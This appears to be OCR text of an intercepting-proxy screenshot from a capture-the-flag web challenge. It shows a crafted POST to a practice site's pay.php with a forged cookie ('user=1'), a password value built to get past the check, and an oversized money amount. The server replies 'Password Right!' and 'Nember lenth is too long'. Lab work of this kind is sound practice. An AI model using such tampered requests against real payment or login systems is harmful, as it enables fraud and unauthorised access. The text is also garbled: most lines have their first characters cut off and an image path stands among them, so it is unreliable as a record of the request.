 quest
ty Raw Hex \n
ST /pay.php HTTP/1.1
st: 4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81
ntent-Length: 29
che-Control: max-age=0
grade-Insecure-Requests: 1
igin: http://4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81
ntent-Type: application/x-www-form-urlencoded
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ferer:
tp://4616c48e-d0fb-497e-a010-6da6640cff2b.node4.buuoj.cn:81/pay.php
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
okie: UM_distinctid=
bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e; user=1
nnection: close
ney=100000000&password=404a
Response
Pretty Raw Hex Render \n
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long